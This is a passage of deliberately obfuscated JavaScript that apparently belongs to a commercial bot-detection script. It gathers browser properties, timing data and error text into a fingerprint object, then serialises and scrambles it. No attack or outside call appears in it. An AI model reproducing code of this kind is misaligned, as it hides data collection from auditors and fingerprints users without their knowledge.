B9O(IKH,jUH){Bc.push(PJO);if(U5(EE()[Tr(W0)].call(null,LM,w7,OKO,Dg,VE,vE),IKH[J3()[w5(t9)](Tb(w7),tx,Tb(Tb({})),Dg)]))throw IKH[WW()[ZA(B3)](pP,fs)];U5(Op()[p3(Tm)].apply(null,[YLO,kb]),IKH[J3()[w5(t9)](gW,tx,w7,Dg)])||U5(J3()[w5(s6)].call(null,j2,jN,tY,zf),IKH[U5(typeof J3()[w5(Cs)],GS('',[][[]]))?J3()[w5(sx)].call(null,Tb(Tb({})),PTO,jE,Dt):J3()[w5(t9)].call(null,x5,tx,j3,Dg)])?this[JA()[mP(n4)](AN,nY)]=IKH[WW()[ZA(B3)](pP,fs)]:U5(J3()[w5(d9)](ON,z6,Tb(Tb(w7)),F6),IKH[J3()[w5(t9)](gW,tx,kb,Dg)])?(this[B5()[nr(c0)](qQ,Cz,Uz,sx,Tb(Tb({})),lf)]=this[WW()[ZA(B3)].apply(null,[pP,fs])]=IKH[WW()[ZA(B3)](pP,fs)],this[np(typeof D3()[k5(kf)],GS([],[][[]]))?D3()[k5(pS)](Q6,KM,m7):D3()[k5(mf)].call(null,sE,dN,EZ)]=J3()[w5(d9)](A0,z6,cm,F6),this[np(typeof JA()[mP(PM)],GS('',[][[]]))?JA()[mP(n4)](AN,nY):JA()[mP(Xc)](QR,gW)]=WW()[ZA(fs)](wm,Sf)):U5(U5(typeof J3()[w5(l2)],GS([],[][[]]))?J3()[w5(sx)].call(null,Tb(Tb([])),Ws,Tb([]),LTO):J3()[w5(vE)].call(null,s6,j8O,Hl,tY),IKH[J3()[w5(t9)].apply(null,[jZ,tx,Wl,Dg])])&&jUH&&(this[JA()[mP(n4)](AN,nY)]=jUH);var TqH;return Bc.pop(),TqH=qzO,TqH;},WW()[ZA(Dz)].call(null,r2,ON),function wtO(O1H){Bc.push(Hr);for(var W1H=Lg(this[np(typeof J3()[w5(fs)],GS('',[][[]]))?J3()[w5(nj)](pM,zKO,j3,DN):J3()[w5(sx)].apply(null,[W0,S0,Tb(Tb(x5)),TDO])][WW()[ZA(w7)].call(null,Xr,j3)],qJ[np(typeof J3()[w5(Uz)],'undefined')?J3()[w5(Ag)](Ks,ZS,c0,wUO):J3()[w5(sx)].apply(null,[Tb(w7),fN,Y8,M9])]());RQ(W1H,UE[lP]);--W1H){var AdH=this[np(typeof J3()[w5(Ys)],GS('',[][[]]))?J3()[w5(nj)](gW,zKO,Pm,DN):J3()[w5(sx)](kb,Cl,Wg,GDO)][W1H];if(U5(AdH[Op()[p3(Q6)](c8,cm)],O1H)){var RKH;return this[B5()[nr(TE)](c4,svO,Mc,Y8,t8,UvO)](AdH[D3()[k5(dM)](Tb([]),B6,O2)],AdH[EE()[Tr(m7)](IY,f2,WdO,Y8,Wg,dM)]),MvH(AdH),Bc.pop(),RKH=qzO,RKH;}}Bc.pop();},hE()[G6(mf)](xZ,Dg,Tb([]),lP,DKO,sE),function r9O(VOH){Bc.push(Nj);for(var jDH=Lg(this[J3()[w5(nj)](n4,VwO,Tb([]),DN)][WW()[ZA(w7)](rb,j3)],UE[kn]);RQ(jDH,w7);--jDH){var KTH=this[J3()[w5(nj)].call(null,tM,VwO,Tb(x5),DN)][jDH];if(U5(KTH[D3()[k5(Ag)].apply(null,[s6,gb,l9])],VOH)){var ZDH=KTH[np(typeof D3()[k5(w7)],'undefined')?D3()[k5(dM)](GE,tS,O2):D3()[k5(mf)](Cl,zz,vdO)];if(U5(EE()[Tr(W0)](LM,kb,xG,Dg,Xc,m7),ZDH[J3()[w5(t9)](x5,bg,js,Dg)])){var tKH=ZDH[WW()[ZA(B3)].apply(null,[UP,fs])];MvH(KTH);}var VRO;return Bc.pop(),VRO=tKH,VRO;}}throw new (Qd[np(typeof WW()[ZA(XA)],GS([],[][[]]))?WW()[ZA(m7)].call(null,pBO,VN):WW()[ZA(x5)](LTO,BQO)])(J3()[w5(ON)].apply(null,[lP,vR,js,nY]));},Op()[p3(s6)](SqO,GE),function PUH(EkH,O9O,NvH){Bc.push(Hl);this[EE()[Tr(TE)](Ks,Zn,Ps,Y8,A0,sE)]=GC(Gq,[WW()[ZA(YZ)](fLO,lN),GkH(EkH),Op()[p3(fs)].call(null,Fz,NJO),O9O,D3()[k5(Z3)](W0,UhO,wUO),NvH]);U5(JA()[mP(n4)](Bl,nY),this[D3()[k5(pS)].apply(null,[dM,Mj,m7])])&&(this[WW()[ZA(B3)].call(null,G9,fs)]=DRO);var vhH;return Bc.pop(),vhH=qzO,vhH;}]);var NTH;return Bc.pop(),NTH=tdH,NTH;};var ShH=function(){var YkH=UE[lP];if(NUH)YkH|=x5;if(phH)YkH|=lP;if(G4O)YkH|=sx;if(FkH)YkH|=Y8;return YkH;};var VKH=function(j1H){Bc.push(YR);var qkH=R5(arguments[WW()[ZA(w7)](kt,j3)],x5)&&np(arguments[x5],undefined)?arguments[UE[kn]]:Tb(Tb(Lv));if(np(typeof j1H,EE()[Tr(x5)].apply(null,[pUO,f2,AwO,Lp,Lp,t9]))){var qqH;return qqH=GC(Gq,[WW()[ZA(FY)](nHO,LqO),w7,WW()[ZA(kqO)](cXO,IC),EE()[Tr(UY)](kG,x5,AwO,lP,w7,Hl)]),Bc.pop(),qqH;}var mqH=UE[lP];var MUH=np(typeof EE()[Tr(kf)],GS([],[][[]]))?EE()[Tr(UY)](kG,Tb(Tb(x5)),AwO,lP,A0,Tb(x5)):EE()[Tr(nC)].call(null,n9,Tb(x5),A0,kBO,RM,IC);if(qkH&&np(N9O,Op()[p3(Dg)](XFO,Kc))){if(np(j1H,N9O)){mqH=x5;MUH=N9O;}}if(qkH){N9O=j1H;}var PhH;return PhH=GC(Gq,[WW()[ZA(FY)](nHO,LqO),mqH,WW()[ZA(kqO)].apply(null,[cXO,IC]),MUH]),Bc.pop(),PhH;};var mtO=function(bdH,J9O){Bc.push(qHO);TvH(EE()[Tr(tY)].apply(null,[hvO,Cl,Yn,Dg,IC,Dg]));var qHH=UE[lP];var wqH={};try{var V9O=Bc.length;var f4O=Tb([]);qHH=fJO();var HTH=Lg(fJO(),Qd[Op()[p3(nZ)](F5,wb)].bmak[EE()[Tr(Ks)](FHO,Y8,D2,Xc,Zn,dE)]);var hhH=Qd[Op()[p3(nZ)](F5,wb)][D3()[k5(Ps)](Tb(Tb([])),LxO,gf)]?np(typeof J3()[w5(dM)],GS([],[][[]]))?J3()[w5(FY)](IP,sI,dE,kDO):J3()[w5(sx)](sE,JLO,Wl,h1O):JA()[mP(gZ)](IS,kDO);var sHH=Qd[Op()[p3(nZ)](F5,wb)][WW()[ZA(wUO)](XG,YZ)]?EE()[Tr(Kz)].apply(null,[Bl,Hl,qr,Dg,gW,RM]):np(typeof Op()[p3(R2)],GS('',[][[]]))?Op()[p3(l2)].apply(null,[bJO,zN]):Op()[p3(lP)](OQ,kbO);var pTH=Qd[Op()[p3(nZ)].apply(null,[F5,wb])][J3()[w5(kqO)].call(null,t8,fm,nC,L9)]?Op()[p3(Zl)](nn,GOO):JA()[mP(LqO)](mHO,Lp);var HUH=Op()[p3(Dg)].call(null,qOO,Kc)[JA()[mP(m7)].call(null,wvO,Wg)](hhH,np(typeof J3()[w5(ls)],'undefined')?J3()[w5(Ks)].apply(null,[Hl,cqO,Tb([]),IP]):J3()[w5(sx)](hm,E3O,GE,sx))[JA()[mP(m7)](wvO,Wg)](sHH,J3()[w5(Ks)].apply(null,[IC,cqO,kb,IP]))[JA()[mP(m7)].call(null,wvO,Wg)](pTH);var rhH=SnO();var xKH=Qd[J3()[w5(xN)].apply(null,[j2,hG,gW,j2])][WW()[ZA(Os)](pdO,tM)][B5()[nr(m7)](R2,FHO,Tb(x5),Xc,Tb({}),EDO)](new (Qd[WW()[ZA(nY)].call(null,m1O,F2)])(U5(typeof WW()[ZA(qf)],GS([],[][[]]))?WW()[ZA(x5)](WTO,Bz):WW()[ZA(l2)](qHO,xN),U5(typeof EE()[Tr(n4)],GS([],[][[]]))?EE()[Tr(nC)].apply(null,[BBO,TE,SLO,T4,nC,cm]):EE()[Tr(hm)](dwO,Tb(x5),F9,x5,l9,Tb({}))),Op()[p3(Dg)].apply(null,[qOO,Kc]));var zKH=Op()[p3(Dg)].call(null,qOO,Kc)[np(typeof JA()[mP(LLO)],GS('',[][[]]))?JA()[mP(m7)](wvO,Wg):JA()[mP(Xc)].call(null,DI,Wg)](G0O,J3()[w5(Ks)](Tb(Tb({})),cqO,d9,IP))[JA()[mP(m7)](wvO,Wg)](TdH);if(Tb(PDH[hE()[G6(Dw)].apply(null,[Bz,W0,B3,Tb(Tb(x5)),Nj,kf])])&&(U5(J2O,Tb(Tb(WX)))||RQ(TdH,w7))){PDH=Qd[D3()[k5(xN)](Tb(Tb({})),pG,f2)][D3()[k5(c0)](kb,Et,mf)](PDH,B5O(),GC(Gq,[U5(typeof hE()[G6(Lp)],'undefined')?hE()[G6(Xc)].call(null,pLO,kZ,Kz,Tb(Tb({})),AN,w7):hE()[G6(Dw)].call(null,Bz,W0,t9,hm,Nj,XA),Tb(Tb([]))]));}var mUH=L3O(),YUH=MNO(mUH,sx),BqH=YUH[w7],AvH=YUH[qJ[U5(typeof J3()[w5(Cs)],GS([],[][[]]))?J3()[w5(sx)](Xc,JdO,Tb(Tb(w7)),YWO):J3()[w5(Ag)](Pm,L5,tY,wUO)]()],NHH=YUH[lP],GdH=YUH[UE[AG]];var pkH=lQO(),JdH=MNO(pkH,sx),s9O=JdH[w7],JvH=JdH[x5],TzO=JdH[lP],t1H=JdH[nC];var A1H=HjO(),U9O=MNO(A1H,Lp),nkH=U9O[w7],qUH=U9O[UE[kn]],h1H=U9O[lP],r1H=U9O[nC],ChH=U9O[sx],HRO=U9O[Dg];gxO();var m1H=GS(GS(GS(GS(GS(BqH,AvH),ZkH),JHH),NHH),GdH);var L1H=U5(typeof EE()[Tr(tY)],GS([],[][[]]))?EE()[Tr(nC)](ls,Tb(Tb({})),VI,rCO,s6,hm):EE()[Tr(pM)](O6,sx,HUO,Dg,Cl,Tb([]));var STH=ZBO(Qd[Op()[p3(nZ)].apply(null,[F5,wb])].bmak[EE()[Tr(Ks)](FHO,RM,D2,Xc,HQ,Tb(w7))]);var FhH=Lg(fJO(),Qd[Op()[p3(nZ)].call(null,F5,wb)].bmak[EE()[Tr(Ks)].call(null,FHO,pS,D2,Xc,R2,t8)]);var ROH=Qd[D3()[k5(Lp)].apply(null,[Sf,KKO,F2])](SKO(P4O,Lp),nZ);var wvH=rUO(Mk,[]);var ddH=fJO();var ktO=Op()[p3(Dg)].apply(null,[qOO,Kc])[JA()[mP(m7)](wvO,Wg)](pb(PDH[J3()[w5(g0)](Tb(x5),S3O,Pm,RM)]));var rHH=BbO();var ULH=VKH(rHH,J2O);if(Qd[Op()[p3(nZ)].call(null,F5,wb)].bmak[D3()[k5(Vl)](Cl,Vf,W3)]){whH();hHH();rvH=QcO(BF,[]);wDH=QcO(gd,[]);ldH=QcO(bU,[]);sUH=QcO(Qk,[]);}var DdH=NRO();var B1H=pcO()(GC(Gq,[Op()[p3(Z3)].apply(null,[OvO,XI]),Qd[Op()[p3(nZ)](F5,wb)].bmak[U5(typeof EE()[Tr(n4)],'undefined')?EE()[Tr(nC)](AqO,A0,cdO,LLO,dE,kf):EE()[Tr(Ks)].apply(null,[FHO,Mc,D2,Xc,VN,Mc])],JA()[mP(LLO)](pUO,f2),rUO(gh,[DdH]),WW()[ZA(Zl)](ROO,d9),qUH,D3()[k5(cM)](IP,tn,kf),m1H,J3()[w5(wUO)].call(null,Tb(Tb({})),f5,Bf,I0),HTH]));Q1H=pJ(HTH,B1H,TdH,m1H);var rKH=Lg(fJO(),ddH);var kDH=[GC(Gq,[J3()[w5(l2)](X4,TXO,Ag,Z3),GS(BqH,x5)]),GC(Gq,[J3()[w5(Zl)].call(null,Ks,AM,qf,QBO),GS(AvH,AG)]),GC(Gq,[J3()[w5(lN)].call(null,cm,f5,n4,pS),GS(NHH,AG)]),GC(Gq,[U5(typeof EE()[Tr(x5)],GS([],[][[]]))?EE()[Tr(nC)](Pt,Z3,VKO,pf,RM,kb):EE()[Tr(Mc)](FWO,X9,qr,sx,lM,n0),ZkH]),GC(Gq,[D3()[k5(KY)](R2,bm,lM),JHH]),GC(Gq,[np(typeof WW()[ZA(Z3)],GS('',[][[]]))?WW()[ZA(lN)](BQO,Cs):WW()[ZA(x5)].call(null,FdO,gDO),GdH]),GC(Gq,[D3()[k5(XI)].apply(null,[Uz,YWO,sM]),m1H]),GC(Gq,[D3()[k5(Ef)](Cl,rY,U0),HTH]),GC(Gq,[np(typeof D3()[k5(lP)],GS([],[][[]]))?D3()[k5(U0)](Tb([]),Ob,gZ):D3()[k5(mf)](Wg,KKO,Kn),J4O]),GC(Gq,[D3()[k5(BZ)](x5,vTO,Cl),Qd[Op()[p3(nZ)](F5,wb)].bmak[EE()[Tr(Ks)].call(null,FHO,z5,D2,Xc,nj,vE)]]),GC(Gq,[U5(typeof J3()[w5(lN)],'undefined')?J3()[w5(sx)](Sf,t9,pM,gn):J3()[w5(F2)](kl,L2,vE,HhO),PDH[B5()[nr(kb)].apply(null,[RM,c0,qf,lP,Tb(Tb({})),HqO])]]),GC(Gq,[U5(typeof J3()[w5(qf)],GS('',[][[]]))?J3()[w5(sx)](Wg,vl,gW,XLO):J3()[w5(Cs)](dE,OJO,Tb(w7),dM),P4O]),GC(Gq,[JA()[mP(xZ)].call(null,DI,lP),s9O]),GC(Gq,[D3()[k5(DS)](Bf,L5,NJO),JvH]),GC(Gq,[hE()[G6(Wg)](GKO,nC,n4,j2,nFO,Q6),ROH]),GC(Gq,[D3()[k5(EUO)](c0,h1O,TE),t1H]),GC(Gq,[Op()[p3(lN)].call(null,MDO,f2),TzO]),GC(Gq,[D3()[k5(DdO)](dM,Uc,VN),FhH]),GC(Gq,[Op()[p3(F2)](WOO,HhO),vnO]),GC(Gq,[B5()[nr(c0)](Zn,Cz,AG,sx,kn,EDO),PDH[U5(typeof J3()[w5(LqO)],'undefined')?J3()[w5(sx)].apply(null,[YZ,dqO,Y8,BI]):J3()[w5(A6)](IC,g1O,PM,wY)]]),GC(Gq,[hE()[G6(pS)](ls,sx,TE,m4,EDO,Wg),PDH[np(typeof Op()[p3(nY)],'undefined')?Op()[p3(kqO)].call(null,MmO,pS):Op()[p3(lP)].call(null,EKO,ZqO)]]),GC(Gq,[D3()[k5(P2)](tY,X6,kn),wvH]),GC(Gq,[J3()[w5(d6)](nC,AE,Gn,Zn),L1H]),GC(Gq,[B5()[nr(Z3)].apply(null,[Dz,S2,Tb(x5),Dg,n0,j6]),STH[w7]]),GC(Gq,[Op()[p3(Cs)].apply(null,[BvO,d9]),STH[x5]]),GC(Gq,[J3()[w5(TN)](L9,CqO,PM,NJO),WG(YJ,[])]),GC(Gq,[D3()[k5(Mn)].call(null,gW,rPO,qHO),TbO()]),GC(Gq,[JA()[mP(wY)](rhO,kn),Op()[p3(Dg)](qOO,Kc)]),GC(Gq,[D3()[k5(Jr)].call(null,nj,Cf,BZ),Op()[p3(Dg)](qOO,Kc)[np(typeof JA()[mP(xN)],GS('',[][[]]))?JA()[mP(m7)](wvO,Wg):JA()[mP(Xc)].apply(null,[LY,cR])](Q1H,J3()[w5(Ks)](Tb({}),cqO,Tb(Tb({})),IP))[U5(typeof JA()[mP(Ks)],'undefined')?JA()[mP(Xc)](QN,bM):JA()[mP(m7)].apply(null,[wvO,Wg])](rKH,np(typeof J3()[w5(qQ)],GS('',[][[]]))?J3()[w5(Ks)](x3,cqO,d9,IP):J3()[w5(sx)](gZ,m1O,X4,B6))[JA()[mP(m7)](wvO,Wg)](c6O)]),GC(Gq,[J3()[w5(I0)](RM,Cr,gW,EUO),rvH])];if(Qd[Op()[p3(js)].call(null,tkO,j2)]){kDH[J3()[w5(Lp)](lP,tP,m4,W3)](GC(Gq,[np(typeof D3()[k5(A0)],GS('',[][[]]))?D3()[k5(HKO)](pS,JLO,Yl):D3()[k5(mf)](Tb(Tb({})),bw,B3),Qd[U5(typeof Op()[p3(pS)],'undefined')?Op()[p3(lP)](Cr,zTO):Op()[p3(js)].call(null,tkO,j2)][JA()[mP(dE)].call(null,RJO,gZ)](DzO)||Op()[p3(Dg)].apply(null,[qOO,Kc])]));}if(Tb(OqH)&&(U5(J2O,Tb(Lv))||R5(TdH,w7))){mzO();OqH=Tb(Tb({}));}var HhH=g4O();var tTH=cRO();var kUH,EtO,fhH;if(XUH){kUH=[][JA()[mP(m7)](wvO,Wg)](f1H)[JA()[mP(m7)].call(null,wvO,Wg)]([GC(Gq,[np(typeof J3()[w5(T3)],'undefined')?J3()[w5(WM)](Dz,NC,lP,DW):J3()[w5(sx)](Mc,U9,kn,vR),ETH]),GC(Gq,[Op()[p3(d6)](ZN,FY),Op()[p3(Dg)].apply(null,[qOO,Kc])])]);EtO=(U5(typeof Op()[p3(X9)],'undefined')?Op()[p3(lP)].apply(null,[BOO,U0]):Op()[p3(Dg)].apply(null,[qOO,Kc]))[U5(typeof JA()[mP(qQ)],'undefined')?JA()[mP(Xc)](cf,Ag):JA()[mP(m7)](wvO,Wg)](bLH,J3()[w5(Ks)](VN,cqO,X9,IP))[JA()[mP(m7)](wvO,Wg)](mTH,J3()[w5(Ks)](Tb(x5),cqO,Tb(w7),IP))[JA()[mP(m7)](wvO,Wg)](KtO,J3()[w5(Ks)](Tb(Tb(x5)),cqO,Ag,IP))[JA()[mP(m7)](wvO,Wg)](j9O,J3()[w5(DM)](Tb(Tb(w7)),wBO,Tb(Tb([])),nj))[JA()[mP(m7)].call(null,wvO,Wg)](wDH,J3()[w5(Ks)](Tb(x5),cqO,n0,IP))[JA()[mP(m7)](wvO,Wg)](ldH);fhH=Op()[p3(Dg)].call(null,qOO,Kc)[U5(typeof JA()[mP(cm)],'undefined')?JA()[mP(Xc)](A1O,jz):JA()[mP(m7)].call(null,wvO,Wg)](BzO,JA()[mP(Yl)](SvO,Kz))[JA()[mP(m7)](wvO,Wg)](sUH,J3()[w5(Ks)](Kz,cqO,IP,IP));}wqH=GC(Gq,[Op()[p3(TN)](gz,vE),SPO,WW()[ZA(F2)](z1O,d6),PDH[J3()[w5(g0)](ON,S3O,vE,RM)],Op()[p3(I0)].call(null,qR,LqO),ktO,JA()[mP(kDO)](v8,kl),B1H,JA()[mP(HhO)](ATO,YZ),DdH,D3()[k5(wz)](mf,mI,UBO),HUH,U5(typeof D3()[k5(BZ)],'undefined')?D3()[k5(mf)](Tb(x5),TXO,N0):D3()[k5(cz)].call(null,B3,b9,nj),rhH,J3()[w5(zf)](t8,tPO,kn,WE),NgO,Op()[p3(WM)](KFO,qf),SRO,Op()[p3(DM)](jc,dE),zKH,D3()[k5(kN)](Tb({}),pA,vn),nkH,D3()[k5(F6)].apply(null,[n4,w1O,gl]),n1H,U5(typeof Op()[p3(Tm)],'undefined')?Op()[p3(lP)](cR,zKO):Op()[p3(zf)].apply(null,[gDO,Ag]),qUH,Op()[p3(gf)](Sz,Vl),VHH,D3()[k5(XM)](Tb(x5),BJO,XM),xKH,hE()[G6(g0)](Gn,nC,GE,UY,VG,An),r1H,D3()[k5(sM)].apply(null,[Ys,BW,FOO]),kDH,J3()[w5(gf)](z5,Wx,Tb({}),x3),R1H,WW()[ZA(Cs)].apply(null,[vLO,HKO]),h1H,J3()[w5(QBO)](VN,Wd,IP,Ef),tTH,JA()[mP(gl)].apply(null,[vl,n4]),MHH,D3()[k5(DW)](jZ,rs,Ur),kUH,JA()[mP(T3)](nW,Uz),EtO,D3()[k5(LY)].apply(null,[xN,FpO,kqO]),fhH,WW()[ZA(d6)](SA,Ag),CqH,Op()[p3(QBO)](UKO,Z3),ChH,WW()[ZA(TN)](bS,nj),HRO,Op()[p3(Ps)].call(null,nmO,x5),LHH,EE()[Tr(jE)](RqO,VN,Nj,nC,j3,Mc),pqH,np(typeof D3()[k5(HhO)],GS([],[][[]]))?D3()[k5(bM)](Tb({}),EC,Y8):D3()[k5(mf)].call(null,lP,mUO,f0),bNO,B5()[nr(Ag)](Wl,A6,x3,nC,Tb([]),HqO),tzO,Op()[p3(Vl)](Ir,P2),xkH?UE[kn]:w7,WW()[ZA(FY)](OZ,LqO),ULH[WW()[ZA(FY)].apply(null,[OZ,LqO])],WW()[ZA(kqO)].apply(null,[rY,IC]),ULH[WW()[ZA(kqO)].apply(null,[rY,IC])]]);if(XUH){wqH[Op()[p3(cM)](JHO,nj)]=BTH;wqH[D3()[k5(qE)](j2,COO,Fr)]=JkH;wqH[WW()[ZA(I0)](nW,x3)]=czO;wqH[D3()[k5(FR)](hm,LQ,nDO)]=xLH;wqH[D3()[k5(sZ)].call(null,Wg,XW,g4)]=kHH;wqH[D3()[k5(h9)].apply(null,[c0,PZ,Zn])]=LdH;wqH[Op()[p3(KY)](DqO,DN)]=IOH;wqH[JA()[mP(g9)](FE,Cl)]=GvH;}if(l9O){wqH[J3()[w5(Ps)].call(null,dE,pf,Kz,pM)]=D3()[k5(nC)].call(null,t8,tb,OQ);}else{wqH[J3()[w5(Vl)](Tb(Tb({})),OHO,Tb(Tb(x5)),GG)]=HhH;}}catch(p1H){Bc.splice(Lg(V9O,x5),Infinity,qHO);var gtO=Op()[p3(Dg)](qOO,Kc);try{if(p1H[WW()[ZA(LLO)].call(null,nUO,UY)]&&qc(typeof p1H[WW()[ZA(LLO)].call(null,nUO,UY)],np(typeof EE()[Tr(t9)],GS([],[][[]]))?EE()[Tr(x5)](pUO,fs,D2,Lp,hm,kl):EE()[Tr(nC)](ATO,lM,Mc,dKO,TE,YZ))){gtO=p1H[np(typeof WW()[ZA(Ef)],GS('',[][[]]))?WW()[ZA(LLO)](nUO,UY):WW()[ZA(x5)].apply(null,[xUO,YhO])];}else if(U5(typeof p1H,EE()[Tr(x5)](pUO,IP,D2,Lp,nZ,Ag))){gtO=p1H;}else if(Or(p1H,Qd[WW()[ZA(m7)](EJO,VN)])&&qc(typeof p1H[WW()[ZA(TE)](zR,TN)],EE()[Tr(x5)](pUO,kf,D2,Lp,X4,lM))){gtO=p1H[np(typeof WW()[ZA(c0)],'undefined')?WW()[ZA(TE)](zR,TN):WW()[ZA(x5)].call(null,m5O,Tz)];}gtO=H7O(Nd,[gtO]);TvH(WW()[ZA(WM)].call(null,STO,FY)[JA()[mP(m7)].call(null,wvO,Wg)](gtO));wqH=GC(Gq,[U5(typeof JA()[mP(Vl)],'undefined')?JA()[mP(Xc)].call(null,PLO,mn):JA()[mP(HhO)].call(null,ATO,YZ),kUO(),JA()[mP(Os)](K0,Ag),gtO]);}catch(xdH){Bc.splice(Lg(V9O,x5),Infinity,qHO);if(xdH[WW()[ZA(LLO)](nUO,UY)]&&qc(typeof xdH[WW()[ZA(LLO)].call(null,nUO,UY)],EE()[Tr(x5)].apply(null,[pUO,IC,D2,Lp,mf,Ks]))){gtO=xdH[WW()[ZA(LLO)].apply(null,[nUO,UY])];}else if(U5(typeof xdH,EE()[Tr(x5)](pUO,lM,D2,Lp,Hl,Tb({})))){gtO=xdH;}gtO=H7O(Nd,[gtO]);TvH((np(typeof D3()[k5(JM)],GS('',[][[]]))?D3()[k5(JM)](Tb(Tb([])),E3O,AG):D3()[k5(mf)].call(null,xN,Pn,RKO))[JA()[mP(m7)](wvO,Wg)](gtO));wqH[JA()[mP(Os)](K0,Ag)]=gtO;}}try{var GRO=Bc.length;var ZLH=Tb(Lv);var AHH=w7;var vRO=bdH||Z7O();if(U5(vRO[w7],PCO)){var KqH=D3()[k5(GG)](TE,kHO,LY);wqH[JA()[mP(Os)](K0,Ag)]=KqH;}SZO=Qd[B5()[nr(YZ)].apply(null,[qf,bLO,c0,sx,IP,pUO])][np(typeof JA()[mP(A6)],GS([],[][[]]))?JA()[mP(sE)](TFO,Q6):JA()[mP(Xc)](nwO,G2)](wqH);var AtO=fJO();SZO=H7O(LX,[SZO,vRO[x5]]);AtO=Lg(fJO(),AtO);var ItO=fJO();SZO=AjO(SZO,vRO[w7]);ItO=Lg(fJO(),ItO);var QKH=Op()[p3(Dg)](qOO,Kc)[JA()[mP(m7)].apply(null,[wvO,Wg])](Lg(fJO(),qHH),J3()[w5(Ks)].apply(null,[Tb(Tb({})),cqO,Tb(Tb(w7)),IP]))[JA()[mP(m7)](wvO,Wg)](mkH,J3()[w5(Ks)](RM,cqO,j2,IP))[JA()[mP(m7)](wvO,Wg)](AHH,J3()[w5(Ks)](gW,cqO,A0,IP))[JA()[mP(m7)].call(null,wvO,Wg)](AtO,U5(typeof J3()[w5(gZ)],GS([],[][[]]))?J3()[w5(sx)](Tb(Tb([])),NDO,Tb(Tb(w7)),m4):J3()[w5(Ks)](Kz,cqO,Tb(Tb({})),IP))[JA()[mP(m7)].call(null,wvO,Wg)](ItO,U5(typeof J3()[w5(Hl)],'undefined')?J3()[w5(sx)].call(null,Tb([]),AhO,tY,j3):J3()[w5(Ks)](gZ,cqO,Tb(Tb(x5)),IP))[U5(typeof JA()[mP(VE)],'undefined')?JA()[mP(Xc)].call(null,t1O,xUO):JA()[mP(m7)].apply(null,[wvO,Wg])](DvH);var lTH=np(J9O,undefined)&&U5(J9O,Tb(Tb({})))?zkH(vRO):tDH(vRO);SZO=(U5(typeof Op()[p3(KY)],GS('',[][[]]))?Op()[p3(lP)](xs,A6):Op()[p3(Dg)].call(null,qOO,Kc))[JA()[mP(m7)].call(null,wvO,Wg)](lTH,hE()[G6(lP)].call(null,tS,x5,Hl,X4,zLO,Sf))[U5(typeof JA()[mP(Ef)],GS('',[][[]]))?JA()[mP(Xc)](QTO,fs):JA()[mP(m7)](wvO,Wg)](QKH,hE()[G6(lP)].apply(null,[tS,x5,Xc,d9,zLO,m7]))[JA()[mP(m7)](wvO,Wg)](SZO);}catch(rUH){Bc.splice(Lg(GRO,x5),Infinity,qHO);}TvH(WW()[ZA(DM)](lI,wY));Bc.pop();};var Q9O=function(){Bc.push(wY);var hDH=R5(arguments[WW()[ZA(w7)](rPO,j3)],w7)&&np(arguments[w7],undefined)?arguments[w7]:Tb({});var kqH=R5(arguments[U5(typeof WW()[ZA(Ys)],GS('',[][[]]))?WW()[ZA(x5)](xFO,pvO):WW()[ZA(w7)].apply(null,[rPO,j3])],qJ[J3()[w5(Ag)](qf,QM,s6,wUO)]())&&np(arguments[x5],undefined)?arguments[UE[kn]]:xOH;tzO=w7;if(NUH){Qd[Op()[p3(XI)](skO,g0)](TtO);NUH=Tb(Lv);tzO|=x5;}if(phH){Qd[U5(typeof Op()[p3(GG)],'undefined')?Op()[p3(lP)].apply(null,[jOO,c5O]):Op()[p3(XI)](skO,g0)](vqH);phH=Tb(Tb(WX));tzO|=lP;}if(G4O){Qd[np(typeof Op()[p3(wz)],'undefined')?Op()[p3(XI)].apply(null,[skO,g0]):Op()[p3(lP)](Pn,pXO)](CtO);G4O=Tb(Lv);tzO|=qJ[hE()[G6(Z3)](g9,nC,nj,RM,zN,kn)]();}if(FkH){Qd[Op()[p3(XI)].apply(null,[skO,g0])](mLH);FkH=Tb(Lv);tzO|=UE[ON];}if(LqH){Qd[Op()[p3(XI)].apply(null,[skO,g0])](LqH);}if(Tb(jtO)){try{var OvH=Bc.length;var mvH=Tb([]);c6O=GS(c6O,B5()[nr(A0)].call(null,Zn,R4,t9,x5,tY,rhO));if(Tb(Tb(Qd[J3()[w5(xN)].apply(null,[Tb([]),Bt,Tb(Tb([])),j2])]))){c6O=GS(c6O,EE()[Tr(HQ)].apply(null,[ZN,Tb(x5),EUO,x5,m7,X9]));YEO*=L9;}else{c6O=GS(c6O,Op()[p3(wUO)](fdO,A6));YEO*=VR;}}catch(ztO){Bc.splice(Lg(OvH,x5),Infinity,wY);c6O=GS(c6O,J3()[w5(GY)].call(null,X9,QE,Tb(Tb(w7)),c4));YEO*=VR;}jtO=Tb(Tb([]));}Qd[Op()[p3(nZ)](p7O,wb)].bmak[EE()[Tr(Ks)](FHO,jE,STO,Xc,Lp,Z6)]=fJO();VHH=np(typeof Op()[p3(L9)],'undefined')?Op()[p3(Dg)].call(null,AdO,Kc):Op()[p3(lP)].call(null,YZ,pY);mDH=w7;ZkH=w7;n1H=Op()[p3(Dg)].call(null,AdO,Kc);YLH=w7;JHH=w7;NgO=Op()[p3(Dg)](AdO,Kc);lEO=w7;TdH=w7;zRO=UE[lP];jNO[U5(typeof J3()[w5(Ef)],'undefined')?J3()[w5(sx)].apply(null,[f2,sI,z5,M4]):J3()[w5(dE)].apply(null,[Gn,g9,Zn,lN])]=w7;nDH=w7;RHH=w7;MHH=Op()[p3(Dg)](AdO,Kc);OqH=Tb({});nhH=Op()[p3(Dg)].apply(null,[AdO,Kc]);fdH=Op()[p3(Dg)](AdO,Kc);KkH=dn(x5);f1H=[];bLH=Op()[p3(Dg)].apply(null,[AdO,Kc]);CqH=Op()[p3(Dg)].call(null,AdO,Kc);mTH=Op()[p3(Dg)](AdO,Kc);KtO=Op()[p3(Dg)](AdO,Kc);ETH=Op()[p3(Dg)].apply(null,[AdO,Kc]);BzO=Op()[p3(Dg)](AdO,Kc);j9O=Op()[p3(Dg)].call(null,AdO,Kc);BTH=np(typeof Op()[p3(UY)],GS('',[][[]]))?Op()[p3(Dg)].apply(null,[AdO,Kc]):Op()[p3(lP)](Vf,AZ);JkH=U5(typeof 